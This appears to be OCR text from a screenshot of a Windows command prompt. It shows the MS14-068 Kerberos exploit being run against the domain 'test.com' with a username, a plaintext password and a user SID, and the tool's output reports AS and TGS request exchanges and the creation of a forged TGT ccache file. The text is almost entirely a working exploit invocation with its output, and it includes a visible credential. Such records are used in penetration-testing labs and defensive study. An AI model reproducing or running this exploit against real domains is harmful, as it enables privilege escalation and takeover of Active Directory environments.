 C:\Windows\system32\cmd.exe
C:\Users\qiumu\Desktop>MS14-068.exe -u qiumu@test.com -p Zjwnb74110. -s S-1-5-21
-3697893257-1497560224-1332227458-1114 -d 6AE628001F844ED.test.com
[+] Building AS-REQ for 6AE628001F844ED.test.com... Done!
[+] Sending AS-REQ to 6AE628001F844ED.test.com... Done!
[+] Receiving AS-REP from 6AE628001F844ED.test.com... Done!
[+] Parsing AS-REP from 6AE628001F844ED.test.com... Done!
[+] Building TGS-REQ for 6AE628001F844ED.test.com... Done!
[+] Sending TGS-REQ to 6AE628001F844ED.test.com... Done!
[+] Receiving TGS-REP from 6AE628001F844ED.test.com... Done!
[+] Parsing TGS-REP from 6AE628001F844ED.test.com... Done!
[+] Creating ccache file 'TGT_qiumu@test.com.ccache'... Done!
C:\Users\qiumu\Desktop>
TGT_qiumu
@test.com.c
cache